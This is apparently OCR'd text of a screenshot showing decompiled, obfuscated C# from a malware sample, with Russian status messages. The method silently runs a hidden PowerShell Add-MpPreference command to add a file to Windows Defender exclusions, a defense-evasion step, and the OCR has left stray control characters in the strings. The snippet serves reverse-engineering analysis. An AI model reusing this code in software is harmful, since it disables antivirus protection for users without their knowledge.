 // Token: 0x060000C4 RID: 196 RVA: 0x00007858 File Offset: 0x00005A58
public static void AddToWindowsDefenderExclusions(string filePath)
{
try
{
Process.Start(new ProcessStartInfo
{
FileName = <Module>.0xb11a1("cmd.exe\u0001"),
Arguments = <Module>.0xb11a1("/c powershell -Command Add-
MpPreference -ExclusionPath \"\b\b\b\b\b\b\b\b") + filePath +
<Module>.0xb11a1("\"\a\a\a\a\a\a\a"),
WindowStyle = ProcessWindowStyle.Hidden
});
Console.WriteLine(<Module>.0xb11a1("Файл \a\a\a\a\a\a\a") + filePath
+ <Module>.0xb11a1(" добавлен в исключения Windows Defender.\u0005
\u0005\u0005\u0005\u0005"));
}
catch (Exception ex)
{
Console.WriteLine(<Module>.0xb11a1("Ошибка при добавлении файла в
исключения Windows Defender: \u0002\u0002") + ex.Message);
}
}